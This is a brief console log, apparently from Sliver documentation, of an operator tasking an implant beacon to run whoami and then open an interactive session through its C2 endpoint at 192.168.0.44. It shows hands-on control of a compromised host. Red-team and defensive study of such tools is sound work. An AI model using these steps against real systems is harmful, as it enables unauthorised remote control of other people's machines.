 sliver (VARIABLE_SOAP) > whoami
Logon ID: ATTACKER\localadmin
[*] Tasked beacon VARIABLE_SOAP (a23eab17)
[+] VARIABLE_SOAP completed task a23eab17
sliver (VARIABLE_SOAP) > tasks
ID State Message Type Created Sent Completed
========== =========== =================== =============================== =============================== ======================
=========
a23eab17 completed CurrentTokenOwner Wed, 28 Sep 2022 14:47:46 EDT Wed, 28 Sep 2022 14:48:11 EDT Wed, 28 Sep 2022 14:4
8:11 EDT
sliver (VARIABLE_SOAP) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.0.44
[*] Tasked beacon VARIABLE_SOAP (37d0b034)
sliver (VARIABLE_SOAP) > tasks
ID State Message Type Created Sent Completed
========== =========== =================== =============================== =============================== ======================
=========
37d0b034 pending OpenSession Wed, 28 Sep 2022 14:49:21 EDT
a23eab17 completed CurrentTokenOwner Wed, 28 Sep 2022 14:47:46 EDT Wed, 28 Sep 2022 14:48:11 EDT Wed, 28 Sep 2022 14:4
8:11 EDT